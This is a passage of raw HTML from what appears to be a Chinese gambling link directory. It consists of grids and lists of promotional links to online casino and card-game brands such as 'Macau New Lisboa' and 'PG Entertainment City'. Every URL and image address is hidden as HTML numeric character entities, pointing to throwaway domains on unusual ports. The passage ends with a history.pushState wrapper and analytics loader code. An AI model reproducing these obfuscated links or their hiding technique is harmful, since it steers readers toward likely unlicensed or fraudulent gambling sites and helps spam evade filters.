                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#56;&#47;&#54;&#55;&#52;&#48;&#100;&#49;&#50;&#102;&#48;&#57;&#49;&#53;&#54;&#98;&#57;&#102;&#57;&#57;&#101;&#49;&#57;&#55;&#53;&#99;&#57;&#52;&#55;&#50;&#51;&#100;&#97;&#99;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3309" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#54;&#48;&#55;&#56;&#57;&#55;&#51;&#46;&#99;&#99;&#58;&#54;&#48;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#52;&#50;&#55;&#55;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#55;&#47;&#97;&#98;&#49;&#101;&#57;&#54;&#56;&#56;&#51;&#98;&#48;&#97;&#101;&#55;&#97;&#97;&#51;&#57;&#50;&#99;&#56;&#50;&#102;&#50;&#51;&#55;&#98;&#57;&#55;&#101;&#57;&#51;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2943" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#121;&#122;&#51;&#50;&#48;&#51;&#46;&#113;&#106;&#114;&#56;&#56;&#116;&#100;&#114;&#46;&#109;&#101;&#58;&#53;&#49;&#50;&#49;&#50;&#47;&#54;&#51;&#56;&#57;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#55;&#47;&#48;&#51;&#54;&#55;&#54;&#51;&#53;&#52;&#52;&#54;&#102;&#102;&#51;&#97;&#98;&#97;&#49;&#53;&#49;&#51;&#49;&#49;&#52;&#53;&#100;&#98;&#57;&#52;&#48;&#100;&#53;&#56;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3317" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#104;&#100;&#119;&#49;&#48;&#51;&#54;&#46;&#48;&#50;&#115;&#116;&#103;&#110;&#114;&#100;&#46;&#99;&#99;&#58;&#53;&#50;&#48;&#48;&#48;&#47;&#52;&#56;&#55;&#53;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#50;&#47;&#48;&#48;&#97;&#53;&#51;&#50;&#100;&#51;&#51;&#52;&#102;&#54;&#100;&#51;&#98;&#52;&#101;&#98;&#50;&#52;&#54;&#98;&#102;&#102;&#52;&#48;&#53;&#102;&#102;&#53;&#54;&#50;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#38134;&#27827;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4027" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#117;&#108;&#119;&#56;&#107;&#99;&#114;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#51;&#54;&#53;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#55;&#56;&#54;&#55;&#55;&#55;&#56;&#98;&#48;&#97;&#56;&#55;&#100;&#51;&#102;&#98;&#57;&#55;&#57;&#50;&#55;&#53;&#54;&#53;&#53;&#100;&#48;&#97;&#51;&#53;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#27704;&#21033;&#30343;&#23467;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3567" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#53;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#51;&#46;&#99;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#98;&#55;&#56;&#48;&#98;&#52;&#100;&#99;&#102;&#49;&#98;&#97;&#97;&#50;&#52;&#48;&#102;&#48;&#49;&#49;&#97;&#100;&#52;&#52;&#53;&#50;&#56;&#98;&#99;&#48;&#57;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3568" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#51;&#56;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#52;&#46;&#99;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#100;&#98;&#56;&#57;&#48;&#56;&#53;&#102;&#100;&#49;&#49;&#51;&#54;&#57;&#53;&#49;&#55;&#48;&#100;&#53;&#52;&#52;&#55;&#98;&#55;&#99;&#97;&#101;&#50;&#49;&#54;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3140" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#101;&#51;&#97;&#57;&#53;&#48;&#56;&#99;&#48;&#55;&#100;&#99;&#102;&#98;&#52;&#57;&#102;&#99;&#99;&#100;&#51;&#49;&#98;&#55;&#56;&#97;&#97;&#53;&#56;&#100;&#101;&#101;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#38134;&#27827;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3943" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#122;&#102;&#101;&#46;&#109;&#120;&#117;&#105;&#110;&#119;&#100;&#46;&#99;&#111;&#109;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#57;&#100;&#98;&#50;&#99;&#50;&#56;&#51;&#56;&#100;&#52;&#48;&#48;&#49;&#97;&#51;&#49;&#99;&#102;&#99;&#55;&#57;&#55;&#52;&#99;&#52;&#51;&#102;&#98;&#53;&#51;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3621" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#102;&#104;&#113;&#99;&#57;&#51;&#120;&#113;&#54;&#120;&#46;&#120;&#110;&#45;&#45;&#54;&#45;&#49;&#52;&#56;&#97;&#112;&#57;&#49;&#97;&#117;&#108;&#114;&#121;&#108;&#50;&#98;&#46;&#100;&#103;&#99;&#105;&#104;&#98;&#46;&#99;&#111;&#109;&#47;&#71;&#66;&#90;&#89;&#71;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#57;&#47;&#99;&#52;&#100;&#48;&#57;&#98;&#101;&#99;&#101;&#99;&#48;&#100;&#53;&#100;&#97;&#50;&#100;&#54;&#54;&#52;&#51;&#48;&#99;&#100;&#56;&#52;&#49;&#98;&#55;&#100;&#54;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20964;&#20976;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3800" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#114;&#100;&#102;&#50;&#54;&#54;&#50;&#46;&#49;&#48;&#117;&#52;&#52;&#110;&#110;&#115;&#46;&#99;&#99;&#58;&#50;&#53;&#49;&#49;&#56;&#47;&#52;&#53;&#53;&#100;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#49;&#47;&#55;&#99;&#54;&#100;&#52;&#55;&#97;&#102;&#100;&#49;&#56;&#54;&#99;&#54;&#56;&#53;&#97;&#100;&#99;&#50;&#49;&#99;&#51;&#98;&#51;&#102;&#102;&#52;&#54;&#48;&#98;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#24052;&#40654;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3626" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#48;&#51;&#50;&#49;&#55;&#53;&#49;&#46;&#99;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#55;&#47;&#55;&#53;&#56;&#56;&#50;&#57;&#99;&#49;&#99;&#52;&#102;&#50;&#97;&#101;&#53;&#99;&#48;&#54;&#98;&#48;&#54;&#101;&#49;&#55;&#54;&#52;&#55;&#48;&#53;&#48;&#50;&#50;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3756" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#57;&#46;&#109;&#112;&#101;&#107;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#52;&#52;&#57;&#48;&#55;&#53;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#50;&#55;&#55;&#56;&#57;&#53;&#57;&#49;&#97;&#98;&#56;&#102;&#56;&#55;&#98;&#54;&#98;&#100;&#51;&#49;&#99;&#101;&#99;&#49;&#51;&#53;&#102;&#101;&#56;&#99;&#50;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3554" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#100;&#100;&#51;&#52;&#50;&#53;&#46;&#103;&#108;&#122;&#102;&#119;&#110;&#104;&#113;&#46;&#118;&#105;&#112;&#58;&#53;&#49;&#54;&#54;&#54;&#47;&#49;&#97;&#57;&#102;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#50;&#47;&#52;&#101;&#54;&#55;&#52;&#50;&#56;&#53;&#51;&#50;&#102;&#50;&#102;&#57;&#53;&#55;&#56;&#49;&#97;&#55;&#53;&#56;&#102;&#52;&#97;&#98;&#97;&#51;&#56;&#100;&#52;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#26032;&#28640;&#22825;&#22320;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3863" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#53;&#49;&#48;&#48;&#46;&#99;&#111;&#109;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#102;&#98;&#97;&#49;&#55;&#53;&#97;&#50;&#54;&#100;&#54;&#54;&#55;&#102;&#101;&#50;&#101;&#101;&#99;&#55;&#98;&#57;&#99;&#49;&#57;&#98;&#56;&#54;&#99;&#56;&#102;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3940" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#121;&#122;&#51;&#50;&#48;&#51;&#46;&#113;&#106;&#114;&#56;&#56;&#116;&#100;&#114;&#46;&#109;&#101;&#58;&#53;&#49;&#50;&#49;&#50;&#47;&#54;&#51;&#56;&#57;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#55;&#47;&#48;&#51;&#54;&#55;&#54;&#51;&#53;&#52;&#52;&#54;&#102;&#102;&#51;&#97;&#98;&#97;&#49;&#53;&#49;&#51;&#49;&#49;&#52;&#53;&#100;&#98;&#57;&#52;&#48;&#100;&#53;&#56;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										
					<div class="ad-text-wrap">
					    					</div>
					<div class="ad-item-wrap s-wrap">
					    						<a i="3563" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#53;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#51;&#46;&#99;&#99;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#98;&#55;&#56;&#48;&#98;&#52;&#100;&#99;&#102;&#49;&#98;&#97;&#97;&#50;&#52;&#48;&#102;&#48;&#49;&#49;&#97;&#100;&#52;&#52;&#53;&#50;&#56;&#98;&#99;&#48;&#57;&#100;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3566" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#51;&#56;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#52;&#46;&#99;&#99;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#100;&#98;&#56;&#57;&#48;&#56;&#53;&#102;&#100;&#49;&#49;&#51;&#54;&#57;&#53;&#49;&#55;&#48;&#100;&#53;&#52;&#52;&#55;&#98;&#55;&#99;&#97;&#101;&#50;&#49;&#54;&#57;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3174" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#106;&#48;&#55;&#57;&#99;&#99;&#48;&#56;&#56;&#54;&#56;&#99;&#111;&#109;&#120;&#112;&#106;&#103;&#103;&#116;&#122;&#46;&#53;&#56;&#57;&#55;&#55;&#56;&#46;&#116;&#111;&#112;&#58;&#56;&#56;&#57;&#57;&#47;&#121;&#108;&#103;&#103;&#49;&#52;&#50;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#51;&#57;&#49;&#99;&#48;&#57;&#51;&#98;&#53;&#51;&#49;&#52;&#98;&#97;&#97;&#52;&#99;&#57;&#100;&#102;&#52;&#100;&#49;&#49;&#100;&#101;&#57;&#57;&#51;&#99;&#99;&#97;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#28595;&#38272;&#26032;&#33889;&#20140;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3177" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#49;&#107;&#52;&#109;&#57;&#114;&#50;&#112;&#55;&#113;&#54;&#100;&#122;&#46;&#100;&#121;&#99;&#112;&#46;&#112;&#119;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#50;&#47;&#53;&#98;&#50;&#52;&#51;&#48;&#49;&#101;&#49;&#57;&#50;&#101;&#102;&#54;&#57;&#48;&#56;&#57;&#100;&#100;&#102;&#52;&#48;&#101;&#48;&#98;&#53;&#99;&#55;&#99;&#98;&#102;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#28595;&#38272;&#38134;&#27827;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3524" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#100;&#100;&#51;&#52;&#50;&#53;&#46;&#103;&#108;&#122;&#102;&#119;&#110;&#104;&#113;&#46;&#118;&#105;&#112;&#58;&#53;&#49;&#54;&#54;&#54;&#47;&#49;&#97;&#57;&#102;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#50;&#47;&#52;&#101;&#54;&#55;&#52;&#50;&#56;&#53;&#51;&#50;&#102;&#50;&#102;&#57;&#53;&#55;&#56;&#49;&#97;&#55;&#53;&#56;&#102;&#52;&#97;&#98;&#97;&#51;&#56;&#100;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#26032;&#28640;&#22825;&#22320;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3586" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#53;&#49;&#48;&#48;&#46;&#99;&#111;&#109;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#102;&#98;&#97;&#49;&#55;&#53;&#97;&#50;&#54;&#100;&#54;&#54;&#55;&#102;&#101;&#50;&#101;&#101;&#99;&#55;&#98;&#57;&#99;&#49;&#57;&#98;&#56;&#54;&#99;&#56;&#102;&#97;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#80;&#71;&#23089;&#20048;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3945" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#52;&#50;&#99;&#50;&#98;&#100;&#46;&#103;&#56;&#116;&#56;&#48;&#115;&#56;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#49;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#56;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#55;&#47;&#54;&#51;&#49;&#101;&#53;&#52;&#97;&#99;&#55;&#52;&#97;&#51;&#100;&#51;&#51;&#55;&#97;&#57;&#48;&#99;&#100;&#101;&#102;&#57;&#50;&#100;&#97;&#101;&#48;&#48;&#57;&#57;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#29926;&#21147;&#23089;&#20048;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="4028" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#117;&#108;&#119;&#56;&#107;&#99;&#114;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#51;&#54;&#53;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;" target="_blank" class="lf-g">
						<img class="lf-g-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#55;&#56;&#54;&#55;&#55;&#55;&#56;&#98;&#48;&#97;&#56;&#55;&#100;&#51;&#102;&#98;&#57;&#55;&#57;&#50;&#55;&#53;&#54;&#53;&#53;&#100;&#48;&#97;&#51;&#53;&#97;&#98;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="mb-4 ad-name">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            								</div>
								<div class="lf-g-load">
                                                                                   								</div>
							</div>
							<img class="go-icon" src="https://bw102.wvrvu.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					                 </div>
             
            </div>
        </div>
    </div>
        
   
    </div>
       
<script>
 window._nativePushState = history.pushState;

        function safePushState(state, title, url) {
            if (window._nativePushState) {
                window._nativePushState.call(history, state, title, url);
            }
        }
    var base = '';
        var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?fa640c1f72d8147d61d8c46a87b2db16";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
        
